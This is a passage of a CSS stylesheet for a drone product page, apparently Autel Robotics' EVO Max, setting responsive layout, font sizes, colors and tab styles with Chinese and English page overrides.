    width: 170%;
  }

  .evomax-4n4t .p1 .gif-v-box-1 {
    position: relative;
    width: 163%;
    left: -15%;
  }

  .evomax-4n4t .p1 .gif-v-box-2 {
    position: relative;
    width: 187%;
    right: 56.9%;
  }

  .evomax-4n4t .p2,
  .evomax-4n4t .p3 {
    margin-top: 2.1rem;
  }

  .evomax-4n4t .p2 .evomax-head,
  .evomax-4n4t .p3 .evomax-head {
    margin-bottom: 1.2rem;
  }

  .evomax-4n4t .p2 .evomax-head h2,
  .evomax-4n4t .p3 .evomax-head h2 {
    text-align: left;
    font-size: 0.56rem;
    font-weight: bold;
    color: #fefefe;
    margin-bottom: 0.81rem;
  }

  .evomax-4n4t .p2 .evomax-head p,
  .evomax-4n4t .p3 .evomax-head p {
    text-align: left;
    font-size: 0.32rem;
    color: #afafaf;
  }

  .evomax-4n4t .p2 .evomax03-cont,
  .evomax-4n4t .p3 .evomax03-cont {
    max-width: 90%;
    margin-left: auto;
    margin-right: auto;
  }

  .evomax-4n4t .p3 ul.clearfix img {
    width: 0.78rem;
    margin-bottom: 0.28rem;
  }

  .evomax-4n4t .p3 ul.clearfix h5 {
    margin-bottom: 0.56rem;
    font-size: 0.36rem;
    font-weight: normal;
    color: #fefefe;
  }

  .evomax-4n4t .p3 ul.clearfix p {
    margin-bottom: 0.59rem;
    text-align: left;
    max-width: 6.45rem;
    margin-left: auto;
    margin-right: auto;
    font-size: 0.28rem;
    color: #afafaf;
  }

  .evomax-4n4t .p4 .sm-box-skylink {
    width: 90%;
    margin-left: auto;
    margin-right: auto;
  }

  .evomax-4n4t .p4 .sm-box-skylink .title {
    position: inherit;
    top: auto;
    left: auto;
    transform: none;
    text-align: left;
    margin-bottom: 1.5rem;
  }

  .evomax-4n4t .p4 .sm-box-skylink .title h2 {
    opacity: 1;
    color: #fff;
    font-size: 0.56rem;
    font-weight: bold;
    line-height: 1em;
  }

  .evomax-4n4t .p4 .sm-box-skylink .other-info {
    position: inherit;
    top: auto;
    left: auto;
    bottom: auto;
    transform: none;
    opacity: 1;
    margin-top: 1.17rem;
  }

  .evomax-4n4t .p4 .sm-box-skylink .other-info .long-intro {
    margin-bottom: 0.97rem;
    font-size: 0.32rem;
    font-weight: 400;
    color: #ffffff;
  }

  .evomax-4n4t .p4 .sm-box-skylink .other-info ul {
    flex-wrap: wrap;
    margin-bottom: 0.2rem;
  }

  .evomax-4n4t .p4 .sm-box-skylink .other-info ul li {
    min-width: 50%;
    margin-right: 0;
    margin-bottom: 1rem;
  }

  .evomax-4n4t .p4 .sm-box-skylink .other-info ul li h3 {
    margin-bottom: 0.23rem;
  }

  .evomax-4n4t .p4 .sm-box-skylink .other-info ul li p {
    font-size: 0.28rem;
    color: #a9adad;
  }

  .evomax-4n4t .p4 .sm-box-skylink .other-info .tips {
    margin-top: 0.8rem;
    font-size: 0.24rem;
    color: #666666;
  }

  .evomax-4n4t .p4 .sm-box-skylink .other-info .hz {
    line-height: 1em;
    margin-bottom: 0.2rem;
  }

  .evomax-4n4t .p4 .sm-box-skylink .other-info.en {
    bottom: 0 !important;
  }

  .evomax-4n4t .p5 {
    margin-top: 1.5rem;
  }

  .evomax-4n4t .p5 .intro .w1280 div h2,
  .evomax-4n4t .p5 .intro .w1280 div p {
    text-align: left;
  }

  .evomax-4n4t .p5 .intro .w1280 div h2 {
    font-size: 0.6rem;
    font-weight: bold;
    color: #fffeff;
  }

  .evomax-4n4t .p5 .intro .w1280 div p {
    font-size: 0.32rem;
    font-weight: 500;
    color: #afafaf;
  }

  .evomax-4n4t .p6InApp,
  .evomax-4n4t .p7InApp {
    margin-bottom: 1.5rem;
  }

  .evomax-4n4t .p6InApp .title,
  .evomax-4n4t .p7InApp .title {
    text-align: center;
    margin-bottom: 1rem;
  }

  .evomax-4n4t .p6InApp .title h2,
  .evomax-4n4t .p7InApp .title h2 {
    font-size: 0.5rem;
    font-weight: bold;
    color: #fffeff;
  }

  .evomax-4n4t .p6InApp .title p,
  .evomax-4n4t .p7InApp .title p {
    font-size: 0.3rem;
    font-weight: bold;
    color: #fffeff;
  }

  .evomax-4n4t .p6InApp div.img-box,
  .evomax-4n4t .p7InApp div.img-box {
    width: 5rem;
    height: 6.1rem;
    position: relative;
    margin: 0 auto;
  }

  .evomax-4n4t .p6InApp div.img-box img,
  .evomax-4n4t .p7InApp div.img-box img {
    top: 0;
    left: 0;
    position: absolute;
    opacity: 0;
    transition: opacity 0.3s;
  }

  .evomax-4n4t .p6InApp div.img-box img.on,
  .evomax-4n4t .p7InApp div.img-box img.on {
    opacity: 1;
  }

  .evomax-4n4t .p30InApp {
    margin-bottom: 1.5rem;
  }

  .evomax-4n4t .p30InApp .title {
    text-align: center;
    margin-bottom: 1rem;
  }

  .evomax-4n4t .p30InApp .title h2 {
    font-size: 0.5rem;
    font-weight: bold;
    color: #fffeff;
  }

  .evomax-4n4t .p30InApp .title p {
    font-size: 0.3rem;
    font-weight: bold;
    color: #fffeff;
  }

  .evomax-4n4t .p30InApp div.img-box {
    width: 5rem;
    height: 6.1rem;
    position: relative;
    margin: 0 auto;
  }

  .evomax-4n4t .p30InApp div.img-box img {
    top: 0;
    left: 0;
    position: absolute;
    opacity: 0;
    transition: opacity 0.3s;
  }

  .evomax-4n4t .p30InApp div.img-box img.on {
    opacity: 1;
  }

  .evomax-4n4t .p8 {
    margin-top: 0rem;
  }

  .evomax-4n4t .p8 .p8-ms-2 p {
    text-align: left !important;
  }

  .evomax-4n4t .p8 .p8-ms-2 .tips {
    text-align: left !important;
  }

  .evomax-4n4t .p8 .p8-ms .video-box {
    position: relative;
  }

  .evomax-4n4t .p8 .sw-li,
  .evomax-4n4t .p8 .p8-ms-qh,
  .evomax-4n4t .p8 .p10-ms-qh,
  .evomax-4n4t .p8 .p13-ms-qh,
  .evomax-4n4t .p10 .sw-li,
  .evomax-4n4t .p10 .p8-ms-qh,
  .evomax-4n4t .p10 .p10-ms-qh,
  .evomax-4n4t .p10 .p13-ms-qh,
  .evomax-4n4t .p6InApp .sw-li,
  .evomax-4n4t .p6InApp .p8-ms-qh,
  .evomax-4n4t .p6InApp .p10-ms-qh,
  .evomax-4n4t .p6InApp .p13-ms-qh,
  .evomax-4n4t .p7InApp .sw-li,
  .evomax-4n4t .p7InApp .p8-ms-qh,
  .evomax-4n4t .p7InApp .p10-ms-qh,
  .evomax-4n4t .p7InApp .p13-ms-qh,
  .evomax-4n4t .p30InApp .sw-li,
  .evomax-4n4t .p30InApp .p8-ms-qh,
  .evomax-4n4t .p30InApp .p10-ms-qh,
  .evomax-4n4t .p30InApp .p13-ms-qh,
  .evomax-4n4t .p13 .sw-li,
  .evomax-4n4t .p13 .p8-ms-qh,
  .evomax-4n4t .p13 .p10-ms-qh,
  .evomax-4n4t .p13 .p13-ms-qh {
    overflow-x: auto;
    overflow-y: hidden;
    width: 90%;
    margin: 0 auto;
    margin-bottom: 0.64rem;
    padding-bottom: 0.05rem;
  }

  .evomax-4n4t .p8 .sw-li::-webkit-scrollbar,
  .evomax-4n4t .p8 .p8-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p8 .p10-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p8 .p13-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p10 .sw-li::-webkit-scrollbar,
  .evomax-4n4t .p10 .p8-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p10 .p10-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p10 .p13-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p6InApp .sw-li::-webkit-scrollbar,
  .evomax-4n4t .p6InApp .p8-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p6InApp .p10-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p6InApp .p13-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p7InApp .sw-li::-webkit-scrollbar,
  .evomax-4n4t .p7InApp .p8-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p7InApp .p10-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p7InApp .p13-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p30InApp .sw-li::-webkit-scrollbar,
  .evomax-4n4t .p30InApp .p8-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p30InApp .p10-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p30InApp .p13-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p13 .sw-li::-webkit-scrollbar,
  .evomax-4n4t .p13 .p8-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p13 .p10-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p13 .p13-ms-qh::-webkit-scrollbar {
    display: none;
  }

  .evomax-4n4t .p8 .sw-li ul,
  .evomax-4n4t .p8 .p8-ms-qh ul,
  .evomax-4n4t .p8 .p10-ms-qh ul,
  .evomax-4n4t .p8 .p13-ms-qh ul,
  .evomax-4n4t .p10 .sw-li ul,
  .evomax-4n4t .p10 .p8-ms-qh ul,
  .evomax-4n4t .p10 .p10-ms-qh ul,
  .evomax-4n4t .p10 .p13-ms-qh ul,
  .evomax-4n4t .p6InApp .sw-li ul,
  .evomax-4n4t .p6InApp .p8-ms-qh ul,
  .evomax-4n4t .p6InApp .p10-ms-qh ul,
  .evomax-4n4t .p6InApp .p13-ms-qh ul,
  .evomax-4n4t .p7InApp .sw-li ul,
  .evomax-4n4t .p7InApp .p8-ms-qh ul,
  .evomax-4n4t .p7InApp .p10-ms-qh ul,
  .evomax-4n4t .p7InApp .p13-ms-qh ul,
  .evomax-4n4t .p30InApp .sw-li ul,
  .evomax-4n4t .p30InApp .p8-ms-qh ul,
  .evomax-4n4t .p30InApp .p10-ms-qh ul,
  .evomax-4n4t .p30InApp .p13-ms-qh ul,
  .evomax-4n4t .p13 .sw-li ul,
  .evomax-4n4t .p13 .p8-ms-qh ul,
  .evomax-4n4t .p13 .p10-ms-qh ul,
  .evomax-4n4t .p13 .p13-ms-qh ul {
    margin: 0 auto;
    margin-top: 1.53rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: fit-content;
    border-bottom: 0.01rem solid #8f8f8f;
    flex-wrap: nowrap;
  }

  .evomax-4n4t .p8 .sw-li ul li,
  .evomax-4n4t .p8 .p8-ms-qh ul li,
  .evomax-4n4t .p8 .p10-ms-qh ul li,
  .evomax-4n4t .p8 .p13-ms-qh ul li,
  .evomax-4n4t .p10 .sw-li ul li,
  .evomax-4n4t .p10 .p8-ms-qh ul li,
  .evomax-4n4t .p10 .p10-ms-qh ul li,
  .evomax-4n4t .p10 .p13-ms-qh ul li,
  .evomax-4n4t .p6InApp .sw-li ul li,
  .evomax-4n4t .p6InApp .p8-ms-qh ul li,
  .evomax-4n4t .p6InApp .p10-ms-qh ul li,
  .evomax-4n4t .p6InApp .p13-ms-qh ul li,
  .evomax-4n4t .p7InApp .sw-li ul li,
  .evomax-4n4t .p7InApp .p8-ms-qh ul li,
  .evomax-4n4t .p7InApp .p10-ms-qh ul li,
  .evomax-4n4t .p7InApp .p13-ms-qh ul li,
  .evomax-4n4t .p30InApp .sw-li ul li,
  .evomax-4n4t .p30InApp .p8-ms-qh ul li,
  .evomax-4n4t .p30InApp .p10-ms-qh ul li,
  .evomax-4n4t .p30InApp .p13-ms-qh ul li,
  .evomax-4n4t .p13 .sw-li ul li,
  .evomax-4n4t .p13 .p8-ms-qh ul li,
  .evomax-4n4t .p13 .p10-ms-qh ul li,
  .evomax-4n4t .p13 .p13-ms-qh ul li {
    text-align: center;
    font-weight: 400;
    color: #8f8f8f;
    line-height: 0.55rem;
    position: relative;
    margin-right: 0.5rem;
    font-size: 0.32rem;
    font-weight: bold;
  }

  .evomax-4n4t .p8 .sw-li ul li:last-child,
  .evomax-4n4t .p8 .p8-ms-qh ul li:last-child,
  .evomax-4n4t .p8 .p10-ms-qh ul li:last-child,
  .evomax-4n4t .p8 .p13-ms-qh ul li:last-child,
  .evomax-4n4t .p10 .sw-li ul li:last-child,
  .evomax-4n4t .p10 .p8-ms-qh ul li:last-child,
  .evomax-4n4t .p10 .p10-ms-qh ul li:last-child,
  .evomax-4n4t .p10 .p13-ms-qh ul li:last-child,
  .evomax-4n4t .p6InApp .sw-li ul li:last-child,
  .evomax-4n4t .p6InApp .p8-ms-qh ul li:last-child,
  .evomax-4n4t .p6InApp .p10-ms-qh ul li:last-child,
  .evomax-4n4t .p6InApp .p13-ms-qh ul li:last-child,
  .evomax-4n4t .p7InApp .sw-li ul li:last-child,
  .evomax-4n4t .p7InApp .p8-ms-qh ul li:last-child,
  .evomax-4n4t .p7InApp .p10-ms-qh ul li:last-child,
  .evomax-4n4t .p7InApp .p13-ms-qh ul li:last-child,
  .evomax-4n4t .p30InApp .sw-li ul li:last-child,
  .evomax-4n4t .p30InApp .p8-ms-qh ul li:last-child,
  .evomax-4n4t .p30InApp .p10-ms-qh ul li:last-child,
  .evomax-4n4t .p30InApp .p13-ms-qh ul li:last-child,
  .evomax-4n4t .p13 .sw-li ul li:last-child,
  .evomax-4n4t .p13 .p8-ms-qh ul li:last-child,
  .evomax-4n4t .p13 .p10-ms-qh ul li:last-child,
  .evomax-4n4t .p13 .p13-ms-qh ul li:last-child {
    margin-right: 0;
  }

  .evomax-4n4t .p8 .sw-li ul li::after,
  .evomax-4n4t .p8 .p8-ms-qh ul li::after,
  .evomax-4n4t .p8 .p10-ms-qh ul li::after,
  .evomax-4n4t .p8 .p13-ms-qh ul li::after,
  .evomax-4n4t .p10 .sw-li ul li::after,
  .evomax-4n4t .p10 .p8-ms-qh ul li::after,
  .evomax-4n4t .p10 .p10-ms-qh ul li::after,
  .evomax-4n4t .p10 .p13-ms-qh ul li::after,
  .evomax-4n4t .p6InApp .sw-li ul li::after,
  .evomax-4n4t .p6InApp .p8-ms-qh ul li::after,
  .evomax-4n4t .p6InApp .p10-ms-qh ul li::after,
  .evomax-4n4t .p6InApp .p13-ms-qh ul li::after,
  .evomax-4n4t .p7InApp .sw-li ul li::after,
  .evomax-4n4t .p7InApp .p8-ms-qh ul li::after,
  .evomax-4n4t .p7InApp .p10-ms-qh ul li::after,
  .evomax-4n4t .p7InApp .p13-ms-qh ul li::after,
  .evomax-4n4t .p30InApp .sw-li ul li::after,
  .evomax-4n4t .p30InApp .p8-ms-qh ul li::after,
  .evomax-4n4t .p30InApp .p10-ms-qh ul li::after,
  .evomax-4n4t .p30InApp .p13-ms-qh ul li::after,
  .evomax-4n4t .p13 .sw-li ul li::after,
  .evomax-4n4t .p13 .p8-ms-qh ul li::after,
  .evomax-4n4t .p13 .p10-ms-qh ul li::after,
  .evomax-4n4t .p13 .p13-ms-qh ul li::after {
    position: absolute;
    bottom: 0;
    content: '';
    display: block;
    width: 100%;
    height: 0;
    background-color: #8f8f8f;
    left: 50%;
    transform: translateX(-50%);
    transition: all 0.3s;
  }

  .evomax-4n4t .p8 .sw-li ul li.on,
  .evomax-4n4t .p8 .p8-ms-qh ul li.on,
  .evomax-4n4t .p8 .p10-ms-qh ul li.on,
  .evomax-4n4t .p8 .p13-ms-qh ul li.on,
  .evomax-4n4t .p10 .sw-li ul li.on,
  .evomax-4n4t .p10 .p8-ms-qh ul li.on,
  .evomax-4n4t .p10 .p10-ms-qh ul li.on,
  .evomax-4n4t .p10 .p13-ms-qh ul li.on,
  .evomax-4n4t .p6InApp .sw-li ul li.on,
  .evomax-4n4t .p6InApp .p8-ms-qh ul li.on,
  .evomax-4n4t .p6InApp .p10-ms-qh ul li.on,
  .evomax-4n4t .p6InApp .p13-ms-qh ul li.on,
  .evomax-4n4t .p7InApp .sw-li ul li.on,
  .evomax-4n4t .p7InApp .p8-ms-qh ul li.on,
  .evomax-4n4t .p7InApp .p10-ms-qh ul li.on,
  .evomax-4n4t .p7InApp .p13-ms-qh ul li.on,
  .evomax-4n4t .p30InApp .sw-li ul li.on,
  .evomax-4n4t .p30InApp .p8-ms-qh ul li.on,
  .evomax-4n4t .p30InApp .p10-ms-qh ul li.on,
  .evomax-4n4t .p30InApp .p13-ms-qh ul li.on,
  .evomax-4n4t .p13 .sw-li ul li.on,
  .evomax-4n4t .p13 .p8-ms-qh ul li.on,
  .evomax-4n4t .p13 .p10-ms-qh ul li.on,
  .evomax-4n4t .p13 .p13-ms-qh ul li.on {
    color: #fff;
  }

  .evomax-4n4t .p8 .sw-li ul li.on::after,
  .evomax-4n4t .p8 .p8-ms-qh ul li.on::after,
  .evomax-4n4t .p8 .p10-ms-qh ul li.on::after,
  .evomax-4n4t .p8 .p13-ms-qh ul li.on::after,
  .evomax-4n4t .p10 .sw-li ul li.on::after,
  .evomax-4n4t .p10 .p8-ms-qh ul li.on::after,
  .evomax-4n4t .p10 .p10-ms-qh ul li.on::after,
  .evomax-4n4t .p10 .p13-ms-qh ul li.on::after,
  .evomax-4n4t .p6InApp .sw-li ul li.on::after,
  .evomax-4n4t .p6InApp .p8-ms-qh ul li.on::after,
  .evomax-4n4t .p6InApp .p10-ms-qh ul li.on::after,
  .evomax-4n4t .p6InApp .p13-ms-qh ul li.on::after,
  .evomax-4n4t .p7InApp .sw-li ul li.on::after,
  .evomax-4n4t .p7InApp .p8-ms-qh ul li.on::after,
  .evomax-4n4t .p7InApp .p10-ms-qh ul li.on::after,
  .evomax-4n4t .p7InApp .p13-ms-qh ul li.on::after,
  .evomax-4n4t .p30InApp .sw-li ul li.on::after,
  .evomax-4n4t .p30InApp .p8-ms-qh ul li.on::after,
  .evomax-4n4t .p30InApp .p10-ms-qh ul li.on::after,
  .evomax-4n4t .p30InApp .p13-ms-qh ul li.on::after,
  .evomax-4n4t .p13 .sw-li ul li.on::after,
  .evomax-4n4t .p13 .p8-ms-qh ul li.on::after,
  .evomax-4n4t .p13 .p10-ms-qh ul li.on::after,
  .evomax-4n4t .p13 .p13-ms-qh ul li.on::after {
    height: 0.02rem;
    background-color: #fff;
  }

  .evomax-4n4t .p8 .p8-ms-qh,
  .evomax-4n4t .p10 .p8-ms-qh,
  .evomax-4n4t .p6InApp .p8-ms-qh,
  .evomax-4n4t .p7InApp .p8-ms-qh,
  .evomax-4n4t .p30InApp .p8-ms-qh,
  .evomax-4n4t .p13 .p8-ms-qh {
    margin-left: 0;
    margin-right: 0;
    width: 100%;
  }

  .evomax-4n4t .p8 .p8-ms-qh ul,
  .evomax-4n4t .p10 .p8-ms-qh ul,
  .evomax-4n4t .p6InApp .p8-ms-qh ul,
  .evomax-4n4t .p7InApp .p8-ms-qh ul,
  .evomax-4n4t .p30InApp .p8-ms-qh ul,
  .evomax-4n4t .p13 .p8-ms-qh ul {
    padding-bottom: 0rem;
  }

  .evomax-4n4t .p8 .p13-ms-qh ul li:nth-child(2)::after,
  .evomax-4n4t .p10 .p13-ms-qh ul li:nth-child(2)::after,
  .evomax-4n4t .p6InApp .p13-ms-qh ul li:nth-child(2)::after,
  .evomax-4n4t .p7InApp .p13-ms-qh ul li:nth-child(2)::after,
  .evomax-4n4t .p30InApp .p13-ms-qh ul li:nth-child(2)::after,
  .evomax-4n4t .p13 .p13-ms-qh ul li:nth-child(2)::after {
    bottom: -0.26rem;
  }

  .evomax-4n4t .p8 .sm,
  .evomax-4n4t .p10 .sm,
  .evomax-4n4t .p6InApp .sm,
  .evomax-4n4t .p7InApp .sm,
  .evomax-4n4t .p30InApp .sm,
  .evomax-4n4t .p13 .sm {
    width: 100%;
  }

  .evomax-4n4t .p8 .sm ul,
  .evomax-4n4t .p10 .sm ul,
  .evomax-4n4t .p6InApp .sm ul,
  .evomax-4n4t .p7InApp .sm ul,
  .evomax-4n4t .p30InApp .sm ul,
  .evomax-4n4t .p13 .sm ul {
    width: 100%;
  }

  .evomax-4n4t .p8 .sm ul li::after,
  .evomax-4n4t .p10 .sm ul li::after,
  .evomax-4n4t .p6InApp .sm ul li::after,
  .evomax-4n4t .p7InApp .sm ul li::after,
  .evomax-4n4t .p30InApp .sm ul li::after,
  .evomax-4n4t .p13 .sm ul li::after {
    bottom: -0.04rem;
  }

  .evomax-4n4t .p8 .swiper-container p,
  .evomax-4n4t .p10 .swiper-container p,
  .evomax-4n4t .p6InApp .swiper-container p,
  .evomax-4n4t .p7InApp .swiper-container p,
  .evomax-4n4t .p30InApp .swiper-container p,
  .evomax-4n4t .p13 .swiper-container p {
    margin: 0 auto;
    font-size: 0.32rem;
    font-weight: 400;
    color: #d1d1d1;
  }

  .evomax-4n4t .p9 .w1200 h2 {
    text-align: left;
  }

  .evomax-4n4t .p9 .w1200 p {
    font-size: 0.32rem;
    font-weight: 400;
    color: #afafaf;
    text-align: left;
  }

  .evomax-4n4t .p10 .evomax-head h2 {
    margin-bottom: 0.8rem;
  }

  .evomax-4n4t .p11 .evomax-head,
  .evomax-4n4t .p12 .evomax-head,
  .evomax-4n4t .p13 .evomax-head {
    margin-bottom: 0.96rem;
  }

  .evomax-4n4t .p11 .evomax-head h2,
  .evomax-4n4t .p12 .evomax-head h2,
  .evomax-4n4t .p13 .evomax-head h2 {
    text-align: left;
    font-size: 0.6rem;
    font-weight: bold;
    color: #fefefe;
    margin-bottom: 0.67rem;
  }

  .evomax-4n4t .p11 .evomax-head p,
  .evomax-4n4t .p12 .evomax-head p,
  .evomax-4n4t .p13 .evomax-head p {
    text-align: left;
    font-size: 0.32rem;
    font-weight: 400;
    color: #a6a6a6;
  }

  .evomax-4n4t .p11 .evomax45_dec,
  .evomax-4n4t .p12 .evomax45_dec,
  .evomax-4n4t .p13 .evomax45_dec {
    text-align: left;
    margin: 0;
  }

  .evomax-4n4t .p14 {
    padding-top: 3rem;
  }

  .evomax-4n4t .p14 .title {
    top: 2rem;
    text-align: left;
    left: 0.36rem;
    transform: none;
  }

  .evomax-4n4t .p14 .title ul {
    width: 100%;
    margin: 0;
    display: block;
    text-align: left;
  }

  .evomax-4n4t .p14 .title ul li {
    margin-bottom: 0.53rem;
  }

  .evomax-4n4t .p14 .title ul li h3 {
    font-size: 0.44rem;
    font-weight: normal;
    color: #fefefe;
    font-weight: bold;
  }

  .evomax-4n4t .p14 .title ul li p {
    font-size: 0.34rem;
  }

  .evomax-4n4t .p15 .evomax04-cont > img {
    width: 100%;
  }

  .evomax-4n4t .p16 {
    margin-bottom: 1.5rem;
  }

  .evomax-4n4t .p16 .title p {
    margin-bottom: 0.76rem !important;
  }

  .evomax-4n4t .p16 ul li {
    width: 100%;
    flex-direction: column;
  }

  .evomax-4n4t .p16 ul li > img {
    width: 100%;
  }

  .evomax-4n4t .p16 ul li > div {
    margin-top: 0.15rem;
    height: auto;
    padding: 0.6rem 0.4rem;
    flex-direction: row;
    width: 100%;
    display: flex;
  }

  .evomax-4n4t .p16 ul li > div img {
    margin-right: 0.61rem;
    margin-bottom: 0;
  }

  .evomax-4n4t .p16 ul li > div div {
    align-items: baseline;
  }

  .evomax-4n4t .p16 ul li > div div h3 {
    text-align: left;
    font-size: 0.36rem;
    color: #ffffff;
  }

  .evomax-4n4t .p16 ul li > div div p {
    text-align: left;
    font-size: 0.28rem;
    color: #9f9f9f;
  }

  .evomax-4n4t .p15,
  .evomax-4n4t .p16 {
    width: 90%;
    margin: 0 auto;
    margin-top: 2.3rem;
  }

  .evomax-4n4t .p15 .title,
  .evomax-4n4t .p16 .title {
    text-align: left;
  }

  .evomax-4n4t .p15 .title h2,
  .evomax-4n4t .p16 .title h2 {
    font-size: 0.56rem;
    font-weight: bold;
    color: #fefefe;
    margin-bottom: 0.66rem;
  }

  .evomax-4n4t .p15 .title p,
  .evomax-4n4t .p16 .title p {
    font-size: 0.32rem;
    font-weight: normal;
    color: #fefefe;
    margin-bottom: 1.6rem;
  }

  .evomax-4n4t .p17 {
    margin-top: 1.5rem;
  }

  .evomax-4n4t .p17 .evomax48-cont ul li {
    padding: 0.5rem 0.16rem;
  }

  .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd-left img {
    margin-bottom: 0.5rem;
  }

  .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd {
    flex-direction: column;
    margin-left: 0.35rem;
    margin-right: 0.35rem;
  }

  .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd-right {
    margin: 0;
  }

  .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd-right h5 {
    font-size: 0.32rem !important;
    font-weight: normal;
    color: #f9f9f9;
  }

  .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd-right a {
    font-size: 0.28rem !important;
  }

  .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd-ms {
    width: 100%;
    max-width: none !important;
  }

  .evomax-4n4t .p18 ul li:nth-child(1) {
    width: 100%;
  }

  .evomax-4n4t .p18 ul li:nth-child(2) {
    width: 48%;
  }

  .evomax-4n4t .p18 ul li:nth-child(3) {
    width: 48%;
  }

  .evomax-4n4t .p18 ul li:nth-child(4) {
    width: 100%;
  }
}

.evomax-4n4t .evomax49-cont ul li {
  width: 48%;
  overflow: hidden;
}

.evomax-4n4t .fontBlod {
  font-weight: bold !important;
}

.evomax-4n4t .video-box-1200-600 {
  position: relative;
  aspect-ratio: 12/6;
  width: 100%;
  overflow: hidden;
}

.evomax-4n4t .video-box-1200-600 video {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.evomax-4n4t .uniH2-1 {
  margin-bottom: 0 !important;
  line-height: 1em !important;
}

.evomax-4n4t .uniH2-2 {
  margin-bottom: 0.5rem !important;
  line-height: 1.5em !important;
}

.evomax-4n4t .long-intro {
  width: 10.6rem;
  margin-left: auto;
  margin-right: auto;
}

@media (max-width: 971px) {
  .evomax-4n4t .long-intro {
    width: 90%;
    margin-left: 0;
  }
}

.evomax-4n4t .evomax45-cont .swiper-button-next {
  background-image: url(https://www.autelrobotics.com/PC/images/jt1.png);
}

.evomax-4n4t .evomax45-cont .swiper-button-prev {
  background-image: url(https://www.autelrobotics.com/PC/images/jt2.png);
}

.evomax-4n4t .tips-icon-red {
  color: red;
}

.evomax-4n4t .inApp.p9-img img {
  width: 100%;
  max-width: none;
  margin-left: auto;
}

.evomax-4n4t .evomax48-fd-ms {
  max-height: none;
}

.evomax-4n4t.zh-page .p3 .evomax-head p,
.evomax-4n4t.zh-page .p2 .evomax-head p,
.evomax-4n4t.zh-page .p1 .evomax-head p,
.evomax-4n4t.zh-page .p4 .evomax-head p,
.evomax-4n4t.zh-page .p5 .evomax-head p,
.evomax-4n4t.zh-page .p6 .evomax-head p,
.evomax-4n4t.zh-page .p7 .evomax-head p,
.evomax-4n4t.zh-page .p30 .evomax-head p,
.evomax-4n4t.zh-page .p8 .evomax-head p,
.evomax-4n4t.zh-page .p9 .evomax-head p,
.evomax-4n4t.zh-page .p10 .evomax-head p,
.evomax-4n4t.zh-page .p11 .evomax-head p,
.evomax-4n4t.zh-page .p12 .evomax-head p,
.evomax-4n4t.zh-page .p13 .evomax-head p,
.evomax-4n4t.zh-page .p14 .evomax-head p {
  font-size: 0.22rem;
}

.evomax-4n4t.zh-page .p15 .title p,
.evomax-4n4t.zh-page .p16 .title p {
  font-size: 0.22rem;
}

@media (max-width: 971px) {
  .evomax-4n4t.zh-page .p3 .evomax-head p,
  .evomax-4n4t.zh-page .p2 .evomax-head p,
  .evomax-4n4t.zh-page .p1 .evomax-head p,
  .evomax-4n4t.zh-page .p4 .evomax-head p,
  .evomax-4n4t.zh-page .p5 .evomax-head p,
  .evomax-4n4t.zh-page .p6 .evomax-head p,
  .evomax-4n4t.zh-page .p7 .evomax-head p,
  .evomax-4n4t.zh-page .p30 .evomax-head p,
  .evomax-4n4t.zh-page .p8 .evomax-head p,
  .evomax-4n4t.zh-page .p9 .evomax-head p,
  .evomax-4n4t.zh-page .p10 .evomax-head p,
  .evomax-4n4t.zh-page .p11 .evomax-head p,
  .evomax-4n4t.zh-page .p12 .evomax-head p,
  .evomax-4n4t.zh-page .p13 .evomax-head p,
  .evomax-4n4t.zh-page .p14 .evomax-head p {
    font-size: 0.32rem;
  }

  .evomax-4n4t.zh-page .p15 .title p,
  .evomax-4n4t.zh-page .p16 .title p {
    font-size: 0.32rem;
  }

  .evomax-4n4t.zh-page .p3 {
    margin-top: 0.5rem;
  }

  .evomax-4n4t.zh-page .p3 ul.clearfix img {
    width: 1.18rem;
  }

  .evomax-4n4t.zh-page .p7InApp .title h2 {
    font-size: 0.7rem;
  }

  .evomax-4n4t.zh-page .p7InApp .title p {
    font-size: 0.5rem;
  }

  .evomax-4n4t.zh-page .p10 {
    margin-top: 2.3rem;
  }

  .evomax-4n4t.zh-page .p11 .w1200 .evomax-head {
    margin-bottom: 0.56rem;
  }

  .evomax-4n4t.zh-page .p11 .w1200 .evomax45_dec {
    font-size: 0.32rem;
  }

  .evomax-4n4t.zh-page .p17 .w1200 .evomax48-cont ul li .evomax48-fd-ms p {
    font-size: 0.3rem;
  }
}

.evomax-4n4t.en-page .p12 .w1200 .evomax-head p.s-intro {
  max-width: 9.14rem;
  margin-left: auto;
  margin-right: auto;
  font-size: 0.24rem;
}

@media (max-width: 971px) {
  .evomax-4n4t.en-page .banner li .evomax02_htit {
    text-align: left !important;
    padding: 0 0.4rem;
  }

  .evomax-4n4t.en-page .p1 .w1200 .evomax-head h2 {
    line-height: 1.2em;
  }

  .evomax-4n4t.en-page .p3 {
    margin-top: 0.5rem;
  }

  .evomax-4n4t.en-page .p3 ul.clearfix img {
    width: 1.18rem;
  }

  .evomax-4n4t.en-page .p4 .sm-box-skylink .other-info ul {
    display: block;
  }

  .evomax-4n4t.en-page .p4 .sm-box-skylink .other-info ul li {
    text-align: left;
  }

  .evomax-4n4t.en-page .p6InApp {
    margin-bottom: 0.7rem;
  }

  .evomax-4n4t.en-page .title h2 {
    text-align: left;
    padding-left: 5%;
  }

  .evomax-4n4t.en-page .p8-ms-2 .tips {
